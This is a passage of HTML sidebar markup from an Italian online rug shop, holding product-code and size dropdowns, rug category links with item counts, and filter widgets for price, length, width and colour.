id="bapf_1_3091" value="3091">12019</option><option data-name="12018" id="bapf_1_3105" value="3105">12018</option><option data-name="12017" id="bapf_1_3083" value="3083">12017</option><option data-name="12016" id="bapf_1_3011" value="3011">12016</option><option data-name="12015" id="bapf_1_3109" value="3109">12015</option><option data-name="12014" id="bapf_1_3104" value="3104">12014</option><option data-name="12008" id="bapf_1_3043" value="3043">12008</option><option data-name="12006" id="bapf_1_3065" value="3065">12006</option><option data-name="12004" id="bapf_1_3010" value="3010">12004</option><option data-name="12003" id="bapf_1_3061" value="3061">12003</option><option data-name="12002" id="bapf_1_3901" value="3901">12002</option><option data-name="119x81" id="bapf_1_4491" value="4491">119x81</option><option data-name="119x80" id="bapf_1_1480" value="1480">119x80</option><option data-name="119x79" id="bapf_1_1117" value="1117">119x79</option><option data-name="11998" id="bapf_1_3125" value="3125">11998</option><option data-name="11993" id="bapf_1_3778" value="3778">11993</option><option data-name="11990" id="bapf_1_2976" value="2976">11990</option><option data-name="11989" id="bapf_1_3127" value="3127">11989</option><option data-name="11988" id="bapf_1_3035" value="3035">11988</option><option data-name="11979" id="bapf_1_2787" value="2787">11979</option><option data-name="11978" id="bapf_1_2786" value="2786">11978</option><option data-name="11977" id="bapf_1_3777" value="3777">11977</option><option data-name="11974" id="bapf_1_3622" value="3622">11974</option><option data-name="11972" id="bapf_1_3480" value="3480">11972</option><option data-name="11971bis" id="bapf_1_3060" value="3060">11971bis</option><option data-name="11971" id="bapf_1_3044" value="3044">11971</option><option data-name="11970" id="bapf_1_3028" value="3028">11970</option><option data-name="11968" id="bapf_1_3119" value="3119">11968</option><option data-name="11967" id="bapf_1_3093" value="3093">11967</option><option data-name="11966" id="bapf_1_3120" value="3120">11966</option><option data-name="11964" id="bapf_1_3079" value="3079">11964</option><option data-name="11956" id="bapf_1_3994" value="3994">11956</option><option data-name="11953" id="bapf_1_2701" value="2701">11953</option><option data-name="11923" id="bapf_1_2679" value="2679">11923</option><option data-name="11915" id="bapf_1_3618" value="3618">11915</option><option data-name="11907" id="bapf_1_3609" value="3609">11907</option><option data-name="11906" id="bapf_1_3476" value="3476">11906</option><option data-name="11904" id="bapf_1_3436" value="3436">11904</option><option data-name="11903" id="bapf_1_3610" value="3610">11903</option><option data-name="118x83" id="bapf_1_4461" value="4461">118x83</option><option data-name="118x81" id="bapf_1_1957" value="1957">118x81</option><option data-name="11895" id="bapf_1_3571" value="3571">11895</option><option data-name="11886" id="bapf_1_2669" value="2669">11886</option><option data-name="11885" id="bapf_1_2744" value="2744">11885</option><option data-name="11880" id="bapf_1_2880" value="2880">11880</option><option data-name="11879" id="bapf_1_3998" value="3998">11879</option><option data-name="11875" id="bapf_1_3137" value="3137">11875</option><option data-name="11869" id="bapf_1_3814" value="3814">11869</option><option data-name="11867" id="bapf_1_3907" value="3907">11867</option><option data-name="11862" id="bapf_1_3549" value="3549">11862</option><option data-name="11859" id="bapf_1_3113" value="3113">11859</option><option data-name="11855" id="bapf_1_2791" value="2791">11855</option><option data-name="11842" id="bapf_1_2969" value="2969">11842</option><option data-name="11833" id="bapf_1_2970" value="2970">11833</option><option data-name="11829" id="bapf_1_3482" value="3482">11829</option><option data-name="11800" id="bapf_1_3026" value="3026">11800</option><option data-name="117x78" id="bapf_1_940" value="940">117x78</option><option data-name="11795" id="bapf_1_4257" value="4257">11795</option><option data-name="11759" id="bapf_1_3486" value="3486">11759</option><option data-name="11745" id="bapf_1_3019" value="3019">11745</option><option data-name="11740" id="bapf_1_2833" value="2833">11740</option><option data-name="11720" id="bapf_1_2536" value="2536">11720</option><option data-name="11717" id="bapf_1_2511" value="2511">11717</option><option data-name="11705" id="bapf_1_2793" value="2793">11705</option><option data-name="116x65" id="bapf_1_1142" value="1142">116x65</option><option data-name="11698" id="bapf_1_2678" value="2678">11698</option><option data-name="11691" id="bapf_1_2903" value="2903">11691</option><option data-name="11686" id="bapf_1_2827" value="2827">11686</option><option data-name="11685" id="bapf_1_2926" value="2926">11685</option><option data-name="11673" id="bapf_1_3727" value="3727">11673</option><option data-name="11670" id="bapf_1_2667" value="2667">11670</option><option data-name="11669" id="bapf_1_2519" value="2519">11669</option><option data-name="11668" id="bapf_1_2843" value="2843">11668</option><option data-name="11667" id="bapf_1_2639" value="2639">11667</option><option data-name="11664" id="bapf_1_2644" value="2644">11664</option><option data-name="11662" id="bapf_1_2636" value="2636">11662</option><option data-name="11661" id="bapf_1_2520" value="2520">11661</option><option data-name="11659" id="bapf_1_2924" value="2924">11659</option><option data-name="11656" id="bapf_1_2526" value="2526">11656</option><option data-name="11655" id="bapf_1_2818" value="2818">11655</option><option data-name="11653" id="bapf_1_2841" value="2841">11653</option><option data-name="11652" id="bapf_1_2754" value="2754">11652</option><option data-name="11650" id="bapf_1_2748" value="2748">11650</option><option data-name="11649" id="bapf_1_2650" value="2650">11649</option><option data-name="11648" id="bapf_1_2767" value="2767">11648</option><option data-name="11646" id="bapf_1_2756" value="2756">11646</option><option data-name="11638" id="bapf_1_4272" value="4272">11638</option><option data-name="11634" id="bapf_1_2925" value="2925">11634</option><option data-name="11632" id="bapf_1_3089" value="3089">11632</option><option data-name="11631" id="bapf_1_2947" value="2947">11631</option><option data-name="11630" id="bapf_1_2648" value="2648">11630</option><option data-name="11629" id="bapf_1_4027" value="4027">11629</option><option data-name="11628" id="bapf_1_2928" value="2928">11628</option><option data-name="11626" id="bapf_1_3956" value="3956">11626</option><option data-name="11625" id="bapf_1_2875" value="2875">11625</option><option data-name="11624" id="bapf_1_2798" value="2798">11624</option><option data-name="11623" id="bapf_1_2631" value="2631">11623</option><option data-name="11622" id="bapf_1_2653" value="2653">11622</option><option data-name="11621" id="bapf_1_3121" value="3121">11621</option><option data-name="11620" id="bapf_1_3937" value="3937">11620</option><option data-name="11619" id="bapf_1_2633" value="2633">11619</option><option data-name="11618" id="bapf_1_2649" value="2649">11618</option><option data-name="11613" id="bapf_1_2795" value="2795">11613</option><option data-name="11611" id="bapf_1_2753" value="2753">11611</option><option data-name="11608" id="bapf_1_2932" value="2932">11608</option><option data-name="11607" id="bapf_1_2931" value="2931">11607</option><option data-name="11606" id="bapf_1_3888" value="3888">11606</option><option data-name="11603" id="bapf_1_3912" value="3912">11603</option><option data-name="11602" id="bapf_1_2654" value="2654">11602</option><option data-name="11601" id="bapf_1_2958" value="2958">11601</option><option data-name="11597" id="bapf_1_3819" value="3819">11597</option><option data-name="11595" id="bapf_1_3872" value="3872">11595</option><option data-name="11593" id="bapf_1_3468" value="3468">11593</option><option data-name="11592" id="bapf_1_2939" value="2939">11592</option><option data-name="11590" id="bapf_1_4050" value="4050">11590</option><option data-name="11589" id="bapf_1_2871" value="2871">11589</option><option data-name="11580" id="bapf_1_3892" value="3892">11580</option><option data-name="11579" id="bapf_1_2975" value="2975">11579</option><option data-name="11575" id="bapf_1_2821" value="2821">11575</option><option data-name="11574" id="bapf_1_3829" value="3829">11574</option><option data-name="11572" id="bapf_1_2785" value="2785">11572</option><option data-name="11570" id="bapf_1_2852" value="2852">11570</option><option data-name="11566" id="bapf_1_2561" value="2561">11566</option><option data-name="11563" id="bapf_1_2971" value="2971">11563</option><option data-name="11554" id="bapf_1_3832" value="3832">11554</option><option data-name="11553" id="bapf_1_3737" value="3737">11553</option><option data-name="11552" id="bapf_1_3721" value="3721">11552</option><option data-name="11530" id="bapf_1_2882" value="2882">11530</option><option data-name="11528" id="bapf_1_2927" value="2927">11528</option><option data-name="11526" id="bapf_1_2651" value="2651">11526</option><option data-name="11519" id="bapf_1_3852" value="3852">11519</option><option data-name="11518" id="bapf_1_3830" value="3830">11518</option><option data-name="11515" id="bapf_1_3947" value="3947">11515</option><option data-name="11514" id="bapf_1_3822" value="3822">11514</option><option data-name="11510 Bis" id="bapf_1_3906" value="3906">11510 Bis</option><option data-name="11510" id="bapf_1_2727" value="2727">11510</option><option data-name="11505" id="bapf_1_3056" value="3056">11505</option><option data-name="11501" id="bapf_1_2517" value="2517">11501</option><option data-name="114x84" id="bapf_1_1106" value="1106">114x84</option><option data-name="11396" id="bapf_1_3221" value="3221">11396</option><option data-name="11394" id="bapf_1_3064" value="3064">11394</option><option data-name="11375" id="bapf_1_2732" value="2732">11375</option><option data-name="11374" id="bapf_1_2712" value="2712">11374</option><option data-name="11371" id="bapf_1_2630" value="2630">11371</option><option data-name="11364" id="bapf_1_2788" value="2788">11364</option><option data-name="11362" id="bapf_1_2716" value="2716">11362</option><option data-name="11360" id="bapf_1_2883" value="2883">11360</option><option data-name="11358" id="bapf_1_2535" value="2535">11358</option><option data-name="11357" id="bapf_1_3910" value="3910">11357</option><option data-name="11352" id="bapf_1_3012" value="3012">11352</option><option data-name="11349" id="bapf_1_3132" value="3132">11349</option><option data-name="11348" id="bapf_1_2937" value="2937">11348</option><option data-name="11337" id="bapf_1_2992" value="2992">11337</option><option data-name="11332" id="bapf_1_2902" value="2902">11332</option><option data-name="11330" id="bapf_1_3741" value="3741">11330</option><option data-name="11323" id="bapf_1_3691" value="3691">11323</option><option data-name="11321" id="bapf_1_4035" value="4035">11321</option><option data-name="11316" id="bapf_1_3621" value="3621">11316</option><option data-name="11306" id="bapf_1_3566" value="3566">11306</option><option data-name="112x71" id="bapf_1_4256" value="4256">112x71</option><option data-name="112x55x58" id="bapf_1_2465" value="2465">112x55x58</option><option data-name="11298" id="bapf_1_3619" value="3619">11298</option><option data-name="11295" id="bapf_1_2973" value="2973">11295</option><option data-name="11294" id="bapf_1_2779" value="2779">11294</option><option data-name="11288" id="bapf_1_2952" value="2952">11288</option><option data-name="11280" id="bapf_1_3869" value="3869">11280</option><option data-name="11279" id="bapf_1_2778" value="2778">11279</option><option data-name="11273" id="bapf_1_3860" value="3860">11273</option><option data-name="11257" id="bapf_1_3831" value="3831">11257</option><option data-name="11246" id="bapf_1_3839" value="3839">11246</option><option data-name="11226" id="bapf_1_2752" value="2752">11226</option><option data-name="11220" id="bapf_1_3112" value="3112">11220</option><option data-name="11214" id="bapf_1_3111" value="3111">11214</option><option data-name="111x85" id="bapf_1_4225" value="4225">111x85</option><option data-name="111x82" id="bapf_1_3966" value="3966">111x82</option><option data-name="111x100" id="bapf_1_1737" value="1737">111x100</option><option data-name="11199" id="bapf_1_3725" value="3725">11199</option><option data-name="11198" id="bapf_1_3069" value="3069">11198</option><option data-name="11110" id="bapf_1_3122" value="3122">11110</option><option data-name="11103" id="bapf_1_2760" value="2760">11103</option><option data-name="11102" id="bapf_1_2759" value="2759">11102</option><option data-name="110x90" id="bapf_1_1735" value="1735">110x90</option><option data-name="110x80" id="bapf_1_1127" value="1127">110x80</option><option data-name="110x70" id="bapf_1_4191" value="4191">110x70</option><option data-name="110x103" id="bapf_1_2246" value="2246">110x103</option><option data-name="110x100" id="bapf_1_1738" value="1738">110x100</option><option data-name="11098" id="bapf_1_3130" value="3130">11098</option><option data-name="11095" id="bapf_1_3722" value="3722">11095</option><option data-name="11093" id="bapf_1_377" value="377">11093</option><option data-name="11084" id="bapf_1_3886" value="3886">11084</option><option data-name="11077" id="bapf_1_3354" value="3354">11077</option><option data-name="11073" id="bapf_1_3846" value="3846">11073</option><option data-name="11070" id="bapf_1_3820" value="3820">11070</option><option data-name="11065" id="bapf_1_3746" value="3746">11065</option><option data-name="11050" id="bapf_1_3548" value="3548">11050</option><option data-name="11047" id="bapf_1_3117" value="3117">11047</option><option data-name="11043" id="bapf_1_3057" value="3057">11043</option><option data-name="109x73" id="bapf_1_4421" value="4421">109x73</option><option data-name="109x58" id="bapf_1_4013" value="4013">109x58</option><option data-name="10988" id="bapf_1_3118" value="3118">10988</option><option data-name="10986" id="bapf_1_3885" value="3885">10986</option><option data-name="10985" id="bapf_1_2912" value="2912">10985</option><option data-name="10978" id="bapf_1_3790" value="3790">10978</option><option data-name="10974" id="bapf_1_2923" value="2923">10974</option><option data-name="10967" id="bapf_1_2643" value="2643">10967</option><option data-name="10965" id="bapf_1_2966" value="2966">10965</option><option data-name="10963" id="bapf_1_2830" value="2830">10963</option><option data-name="10962" id="bapf_1_2746" value="2746">10962</option><option data-name="1095" id="bapf_1_2725" value="2725">1095</option><option data-name="10926" id="bapf_1_3765" value="3765">10926</option><option data-name="10919" id="bapf_1_3748" value="3748">10919</option><option data-name="10907" id="bapf_1_2523" value="2523">10907</option><option data-name="10904" id="bapf_1_2562" value="2562">10904</option><option data-name="1090" id="bapf_1_3220" value="3220">1090</option><option data-name="108x100" id="bapf_1_4322" value="4322">108x100</option><option data-name="10898" id="bapf_1_3115" value="3115">10898</option><option data-name="10894" id="bapf_1_3914" value="3914">10894</option><option data-name="10893" id="bapf_1_2743" value="2743">10893</option><option data-name="10885" id="bapf_1_2834" value="2834">10885</option><option data-name="10874" id="bapf_1_2680" value="2680">10874</option><option data-name="10864" id="bapf_1_2822" value="2822">10864</option><option data-name="10863" id="bapf_1_3789" value="3789">10863</option><option data-name="10840" id="bapf_1_3893" value="3893">10840</option><option data-name="10838" id="bapf_1_2757" value="2757">10838</option><option data-name="1083" id="bapf_1_2949" value="2949">1083</option><option data-name="10823" id="bapf_1_2677" value="2677">10823</option><option data-name="10810" id="bapf_1_2823" value="2823">10810</option><option data-name="10808" id="bapf_1_2838" value="2838">10808</option><option data-name="10802" id="bapf_1_2749" value="2749">10802</option><option data-name="10796" id="bapf_1_3911" value="3911">10796</option><option data-name="10793" id="bapf_1_3949" value="3949">10793</option><option data-name="10777" id="bapf_1_4321" value="4321">10777</option><option data-name="10776" id="bapf_1_2829" value="2829">10776</option><option data-name="10771" id="bapf_1_3853" value="3853">10771</option><option data-name="10767" id="bapf_1_3962" value="3962">10767</option><option data-name="10765" id="bapf_1_3488" value="3488">10765</option><option data-name="1076" id="bapf_1_2964" value="2964">1076</option><option data-name="10758" id="bapf_1_2663" value="2663">10758</option><option data-name="10756" id="bapf_1_3897" value="3897">10756</option><option data-name="10755" id="bapf_1_2668" value="2668">10755</option><option data-name="10750" id="bapf_1_2664" value="2664">10750</option><option data-name="10735" id="bapf_1_2510" value="2510">10735</option><option data-name="10732" id="bapf_1_2794" value="2794">10732</option><option data-name="10721" id="bapf_1_3769" value="3769">10721</option><option data-name="10720" id="bapf_1_3859" value="3859">10720</option><option data-name="10719" id="bapf_1_2784" value="2784">10719</option><option data-name="10717" id="bapf_1_2792" value="2792">10717</option><option data-name="10713" id="bapf_1_2864" value="2864">10713</option><option data-name="10701" id="bapf_1_2894" value="2894">10701</option><option data-name="106x86" id="bapf_1_2342" value="2342">106x86</option><option data-name="106x65" id="bapf_1_4194" value="4194">106x65</option><option data-name="10692" id="bapf_1_2634" value="2634">10692</option><option data-name="10660" id="bapf_1_3222" value="3222">10660</option><option data-name="10647" id="bapf_1_3080" value="3080">10647</option><option data-name="105x103" id="bapf_1_2228" value="2228">105x103</option><option data-name="10599" id="bapf_1_3785" value="3785">10599</option><option data-name="10586" id="bapf_1_3236" value="3236">10586</option><option data-name="10581" id="bapf_1_3764" value="3764">10581</option><option data-name="10569" id="bapf_1_2638" value="2638">10569</option><option data-name="10552" id="bapf_1_2758" value="2758">10552</option><option data-name="10542" id="bapf_1_2906" value="2906">10542</option><option data-name="10539" id="bapf_1_2623" value="2623">10539</option><option data-name="10538" id="bapf_1_3138" value="3138">10538</option><option data-name="10536" id="bapf_1_2839" value="2839">10536</option><option data-name="10530" id="bapf_1_2715" value="2715">10530</option><option data-name="10526" id="bapf_1_2933" value="2933">10526</option><option data-name="10525" id="bapf_1_2909" value="2909">10525</option><option data-name="10523" id="bapf_1_2972" value="2972">10523</option><option data-name="10511" id="bapf_1_3209" value="3209">10511</option><option data-name="10506" id="bapf_1_3858" value="3858">10506</option><option data-name="10503" id="bapf_1_2804" value="2804">10503</option><option data-name="10502" id="bapf_1_2869" value="2869">10502</option><option data-name="104x58" id="bapf_1_4179" value="4179">104x58</option><option data-name="10494" id="bapf_1_2647" value="2647">10494</option><option data-name="10470" id="bapf_1_3898" value="3898">10470</option><option data-name="10467" id="bapf_1_3818" value="3818">10467</option><option data-name="10464" id="bapf_1_4413" value="4413">10464</option><option data-name="10462" id="bapf_1_4071" value="4071">10462</option><option data-name="10461" id="bapf_1_3784" value="3784">10461</option><option data-name="10456" id="bapf_1_3745" value="3745">10456</option><option data-name="10435" id="bapf_1_3081" value="3081">10435</option><option data-name="10430" id="bapf_1_2910" value="2910">10430</option><option data-name="10424" id="bapf_1_2825" value="2825">10424</option><option data-name="10423" id="bapf_1_2905" value="2905">10423</option><option data-name="103x73" id="bapf_1_1399" value="1399">103x73</option><option data-name="103x66" id="bapf_1_4158" value="4158">103x66</option><option data-name="103x65" id="bapf_1_4193" value="4193">103x65</option><option data-name="103x60" id="bapf_1_1598" value="1598">103x60</option><option data-name="10394" id="bapf_1_3780" value="3780">10394</option><option data-name="10371" id="bapf_1_3134" value="3134">10371</option><option data-name="10369" id="bapf_1_2942" value="2942">10369</option><option data-name="10364" id="bapf_1_3219" value="3219">10364</option><option data-name="10357" id="bapf_1_3202" value="3202">10357</option><option data-name="10355" id="bapf_1_3228" value="3228">10355</option><option data-name="10349" id="bapf_1_2962" value="2962">10349</option><option data-name="10348" id="bapf_1_3235" value="3235">10348</option><option data-name="10341" id="bapf_1_3227" value="3227">10341</option><option data-name="10337" id="bapf_1_3229" value="3229">10337</option><option data-name="10332" id="bapf_1_3233" value="3233">10332</option><option data-name="10330" id="bapf_1_2963" value="2963">10330</option><option data-name="10319" id="bapf_1_3224" value="3224">10319</option><option data-name="10317" id="bapf_1_3895" value="3895">10317</option><option data-name="102x83" id="bapf_1_1849" value="1849">102x83</option><option data-name="102x80" id="bapf_1_1945" value="1945">102x80</option><option data-name="102x71" id="bapf_1_1110" value="1110">102x71</option><option data-name="10290" id="bapf_1_2528" value="2528">10290</option><option data-name="10289" id="bapf_1_2548" value="2548">10289</option><option data-name="10279" id="bapf_1_2683" value="2683">10279</option><option data-name="10275" id="bapf_1_3490" value="3490">10275</option><option data-name="10254" id="bapf_1_3232" value="3232">10254</option><option data-name="10253" id="bapf_1_3237" value="3237">10253</option><option data-name="10236" id="bapf_1_3908" value="3908">10236</option><option data-name="10233" id="bapf_1_3116" value="3116">10233</option><option data-name="10231" id="bapf_1_3783" value="3783">10231</option><option data-name="10230" id="bapf_1_2907" value="2907">10230</option><option data-name="10228" id="bapf_1_2904" value="2904">10228</option><option data-name="10227" id="bapf_1_2914" value="2914">10227</option><option data-name="10216" id="bapf_1_2547" value="2547">10216</option><option data-name="10215" id="bapf_1_4021" value="4021">10215</option><option data-name="10207" id="bapf_1_4018" value="4018">10207</option><option data-name="10204" id="bapf_1_2908" value="2908">10204</option><option data-name="10203" id="bapf_1_4023" value="4023">10203</option><option data-name="10202" id="bapf_1_4019" value="4019">10202</option><option data-name="10201" id="bapf_1_4025" value="4025">10201</option><option data-name="101x63" id="bapf_1_4162" value="4162">101x63</option><option data-name="101x61" id="bapf_1_1171" value="1171">101x61</option><option data-name="101x49" id="bapf_1_1946" value="1946">101x49</option><option data-name="10183" id="bapf_1_2934" value="2934">10183</option><option data-name="1016" id="bapf_1_4010" value="4010">1016</option><option data-name="10159" id="bapf_1_3903" value="3903">10159</option><option data-name="1012" id="bapf_1_2884" value="2884">1012</option><option data-name="10111" id="bapf_1_2527" value="2527">10111</option><option data-name="1010" id="bapf_1_2802" value="2802">1010</option><option data-name="100x98" id="bapf_1_1271" value="1271">100x98</option><option data-name="100x80" id="bapf_1_1049" value="1049">100x80</option><option data-name="100x71" id="bapf_1_2313" value="2313">100x71</option><option data-name="100x70" id="bapf_1_1109" value="1109">100x70</option><option data-name="100x60" id="bapf_1_1051" value="1051">100x60</option><option data-name="100x50" id="bapf_1_1848" value="1848">100x50</option><option data-name="100x100" id="bapf_1_1272" value="1272">100x100</option></select></div></div></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4><h3 class="widget-title">Categorie Tappeti</h3></h4><ul class="product-categories"><li class="cat-item cat-item-686 cat-parent"><a href="https://liliantappeti.it/product-category/complementi-darredo/">Complementi d'arredo</a> <span class="count"><span class="post_count"> 0 </span></span><ul class='children'>
<li class="cat-item cat-item-687"><a href="https://liliantappeti.it/product-category/complementi-darredo/mobili/">Mobili</a> <span class="count"><span class="post_count"> 0 </span></span></li>
</ul>
</li>
<li class="cat-item cat-item-21 cat-parent"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/">Tutti i Tappeti</a> <span class="count"><span class="post_count"> 1540 </span></span><ul class='children'>
<li class="cat-item cat-item-32"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/tappeti-da-salotto/">Tappeti Da Salotto</a> <span class="count"><span class="post_count"> 1112 </span></span></li>
<li class="cat-item cat-item-447"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/sottocosto/">Sottocosto</a> <span class="count"><span class="post_count"> 138 </span></span></li>
<li class="cat-item cat-item-15"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/outlet/">Outlet</a> <span class="count"><span class="post_count"> 1380 </span></span></li>
<li class="cat-item cat-item-33"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/tappeti-extrafini/">Tappeti Extrafini</a> <span class="count"><span class="post_count"> 194 </span></span></li>
<li class="cat-item cat-item-38"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/gabbeh/">Gabbeh-Monocolori</a> <span class="count"><span class="post_count"> 135 </span></span></li>
<li class="cat-item cat-item-35"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/moderni/">Moderni</a> <span class="count"><span class="post_count"> 468 </span></span></li>
<li class="cat-item cat-item-22"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/antichi/">Antichi</a> <span class="count"><span class="post_count"> 446 </span></span></li>
<li class="cat-item cat-item-40"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/scendiletti/">Scendiletti</a> <span class="count"><span class="post_count"> 172 </span></span></li>
<li class="cat-item cat-item-41"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/passatoie/">Passatoie</a> <span class="count"><span class="post_count"> 192 </span></span></li>
<li class="cat-item cat-item-36"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/kilim/">Kilim</a> <span class="count"><span class="post_count"> 148 </span></span></li>
<li class="cat-item cat-item-657"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/sumakh/">Sumakh</a> <span class="count"><span class="post_count"> 22 </span></span></li>
<li class="cat-item cat-item-682"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/arazzi/">Arazzi</a> <span class="count"><span class="post_count"> 4 </span></span></li>
<li class="cat-item cat-item-440"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/aubusson/">Aubusson</a> <span class="count"><span class="post_count"> 8 </span></span></li>
<li class="cat-item cat-item-520"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/savonnerie/">Savonnerie</a> <span class="count"><span class="post_count"> 1 </span></span></li>
<li class="cat-item cat-item-383"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/kelley/">Kelley</a> <span class="count"><span class="post_count"> 57 </span></span></li>
<li class="cat-item cat-item-393"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/nomadici/">Nomadici</a> <span class="count"><span class="post_count"> 40 </span></span></li>
</ul>
</li>
</ul></div><div class="berocket_single_filter_widget berocket_single_filter_widget_8182 bapf_wid_ " data-wid="" data-id="8182" style=""><div class="bapf_sfilter bapf_slidr bapf_slidr_ion" data-op="slidr" data-taxonomy="price" data-name="Filtra per prezzo" id="bapf_2"><div class="bapf_head"><h3>Filtra per prezzo</h3></div><div class="bapf_body"><div class="bapf_slidr_all"><input class="bapf_slidr_main bapf_slidr_num" type="text" data-display="wc_price" data-min="5900" data-start="5900" data-max="10000" data-end="10000" data-step="1" data-skin="square" data-prefix="&euro;"></div></div></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">Tappeti pregiati</h3></h4><div class="textwidget custom-html-widget"><style>
	#sidebar div.widget#custom_html-8 {
		margin-bottom:10px!important;
	}
	#sidebar div.widget#custom_html-8 h4 {
		/*color: #444;*/
	}
	div#berocket_aapf_single-2 .berocket_aapf_widget-title_div {
		display:none;
		visibility:hidden;
	}
</style>

<!--a href="?filters=price[0_500]">0 - 500 EUR</a><br>
<a href="?filters=price[500_1000]">500 - 1000 EUR</a><br>
<a href="?filters=price[1000_1500]">1000 - 1500 EUR</a><br>
<a href="?filters=price[1500_2000]">1500 - 2000 EUR</a><br>
<a href="?filters=price[2000_3000]">2000 - 3000 EUR</a><br-->
<a href="?filters=price[10000_39000]">++ Più di 10000 EUR</a><br><br>

<!--span style="line-height: 18px; margin: 0 0 10px; display: block; font-weight: 600; font-style: italic;">Utilizza lo slider o inserisci direttamente i prezzi nelle caselle.</span--></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_347 bapf_wid_ " data-wid="" data-id="347" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_lunghezza" data-name="Filtra per lunghezza" id="bapf_3"><div class="bapf_head"><h3>Filtra per lunghezza</h3></div><div class="bapf_body"><ul><li><input data-name="Piccoli fino a 175cm" id="bapf_3_24" type="checkbox" value="24"><label for="bapf_3_24">Piccoli fino a 175cm</label></li><li><input data-name="Medi da 175cm fino a 260cm" id="bapf_3_25" type="checkbox" value="25"><label for="bapf_3_25">Medi da 175cm fino a 260cm</label></li><li><input data-name="Grandi da 260cm fino a 400cm" id="bapf_3_26" type="checkbox" value="26"><label for="bapf_3_26">Grandi da 260cm fino a 400cm</label></li><li><input data-name="Grandissimi oltre 400cm" id="bapf_3_27" type="checkbox" value="27"><label for="bapf_3_27">Grandissimi oltre 400cm</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_37784 bapf_wid_ " data-wid="" data-id="37784" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_larghezza" data-name="Filtra per larghezza" id="bapf_4"><div class="bapf_head"><h3>Filtra per larghezza</h3></div><div class="bapf_body"><ul><li><input data-name="Piccoli fino a 100cm" id="bapf_4_4304" type="checkbox" value="4304"><label for="bapf_4_4304">Piccoli fino a 100cm</label></li><li><input data-name="Medi da 100cm fino a 160cm" id="bapf_4_4305" type="checkbox" value="4305"><label for="bapf_4_4305">Medi da 100cm fino a 160cm</label></li><li><input data-name="Grandi da 160cm fino a 240cm" id="bapf_4_4306" type="checkbox" value="4306"><label for="bapf_4_4306">Grandi da 160cm fino a 240cm</label></li><li><input data-name="Grandissimi oltre 240cm" id="bapf_4_4307" type="checkbox" value="4307"><label for="bapf_4_4307">Grandissimi oltre 240cm</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_16917 bapf_wid_ " data-wid="" data-id="16917" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_colore" data-name="Filtra per colore" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Filtra per colore<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Albicocca" id="bapf_5_616" type="checkbox" value="616"><label for="bapf_5_616">Albicocca</label></li><li><input data-name="Aragosta" id="bapf_5_699" type="checkbox" value="699"><label for="bapf_5_699">Aragosta</label></li><li><input data-name="Arancio Bruciato" id="bapf_5_583" type="checkbox" value="583"><label for="bapf_5_583">Arancio Bruciato</label></li><li><input data-name="Arancione" id="bapf_5_569" type="checkbox" value="569"><label for="bapf_5_569">Arancione</label></li><li><input data-name="Avorio" id="bapf_5_573" type="checkbox" value="573"><label for="bapf_5_573">Avorio</label></li><li><input data-name="Azzurro" id="bapf_5_579" type="checkbox" value="579"><label for="bapf_5_579">Azzurro</label></li><li><input data-name="Azzurrogrigio" id="bapf_5_4138" type="checkbox" value="4138"><label for="bapf_5_4138">Azzurrogrigio</label></li><li><input data-name="Beige" id="bapf_5_568" type="checkbox" value="568"><label for="bapf_5_568">Beige</label></li><li><input data-name="Blu" id="bapf_5_563" type="checkbox" value="563"><label for="bapf_5_563">Blu</label></li><li><input data-name="Bordeaux" id="bapf_5_604" type="checkbox" value="604"><label for="bapf_5_604">Bordeaux</label></li><li><input data-name="Bronzo" id="bapf_5_643" type="checkbox" value="643"><label for="bapf_5_643">Bronzo</label></li><li><input data-name="Camello" id="bapf_5_591" type="checkbox" value="591"><label for="bapf_5_591">Camello</label></li><li><input data-name="Carta da zucchero" id="bapf_5_700" type="checkbox" value="700"><label for="bapf_5_700">Carta da zucchero</label></li><li><input data-name="Cecio" id="bapf_5_665" type="checkbox" value="665"><label for="bapf_5_665">Cecio</label></li><li><input data-name="Celeste" id="bapf_5_587" type="checkbox" value="587"><label for="bapf_5_587">Celeste</label></li><li><input data-name="champagne" id="bapf_5_667" type="checkbox" value="667"><label for="bapf_5_667">champagne</label></li><li><input data-name="Cipria" id="bapf_5_2321" type="checkbox" value="2321"><label for="bapf_5_2321">Cipria</label></li><li><input data-name="Crema" id="bapf_5_578" type="checkbox" value="578"><label for="bapf_5_578">Crema</label></li><li><input data-name="Giallo" id="bapf_5_564" type="checkbox" value="564"><label for="bapf_5_564">Giallo</label></li><li><input data-name="Giallo mostarda" id="bapf_5_648" type="checkbox" value="648"><label for="bapf_5_648">Giallo mostarda</label></li><li><input data-name="Giallo ocra" id="bapf_5_662" type="checkbox" value="662"><label for="bapf_5_662">Giallo ocra</label></li><li><input data-name="Granata" id="bapf_5_615" type="checkbox" value="615"><label for="bapf_5_615">Granata</label></li><li><input data-name="Grigio" id="bapf_5_566" type="checkbox" value="566"><label for="bapf_5_566">Grigio</label></li><li><input data-name="Grigio chiaro" id="bapf_5_681" type="checkbox" value="681"><label for="bapf_5_681">Grigio chiaro</label></li><li><input data-name="Lilla" id="bapf_5_584" 